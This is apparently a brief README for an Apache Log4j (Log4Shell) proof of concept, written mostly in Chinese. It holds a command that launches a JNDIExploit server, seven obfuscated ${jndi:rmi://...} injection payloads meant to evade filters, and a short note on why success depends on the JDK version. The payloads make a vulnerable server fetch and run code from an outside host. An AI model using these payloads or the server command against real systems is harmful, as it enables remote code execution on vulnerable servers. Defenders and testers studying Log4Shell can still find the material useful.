apache log4j poc—— base Maven

原理:https://mp.weixin.qq.com/s/K74c1pTG6m5rKFuKaIYmPg

使用JNDIExploit开启jndi服务器:

java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.171.1 -l 12344 -p 9999

参考文章:https://www.codenong.com/f23e29b783ff38df36c9/

${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}

${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}

${jndi:rmi://adsasd.asdasd.asdasd}

${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}

${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}

${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}

${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}



JDNI注入由于其加载动态类原理是JNDI Reference远程加载Object Factory类的特性(使用的不是RMI Class Loading,而是URLClassLoader)。

这个漏洞的利用跟JDK中的配置有很大关系,换句话说跟jdk版本关系很大。 只要JDK版本无漏洞,那么apache log4j的这个RCE就很难利用成功。